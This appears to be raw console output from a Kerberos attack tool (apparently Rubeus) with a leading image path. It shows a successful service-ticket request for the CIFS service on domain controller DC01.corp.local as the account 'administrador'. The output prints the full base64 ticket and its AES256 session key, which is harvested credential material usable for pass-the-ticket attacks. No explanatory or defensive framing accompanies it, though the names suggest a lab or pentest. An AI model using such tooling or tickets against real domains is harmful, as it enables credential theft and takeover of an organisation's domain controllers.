 [*] Action: Ask TGS
[*] Requesting default etypes (RC4_HMAC, AES[128/256]_CTS_HMAC_SHA1) for the service ticket
[*] Building TGS-REQ request for: 'cifs/DC01.corp.local'
[*] Using domain controller: DC01.corp.local (192.168.20.5)
[+] TGS request successful!
[*] base64(ticket.kirbi):
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
ServiceName : cifs/DC01.corp.local
ServiceRealm : CORP.LOCAL
UserName : administrador
UserRealm : CORP.LOCAL
StartTime : 05/03/2024 10:12:09
EndTime : 05/03/2024 20:00:17
RenewTill : 12/03/2024 10:00:17
Flags : name_canonicalize, ok_as_delegate, pre_authent, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : 8npRChWfTqUiy6PevtsTLxJqGLZdA1Bx0NuwuLBq5S8=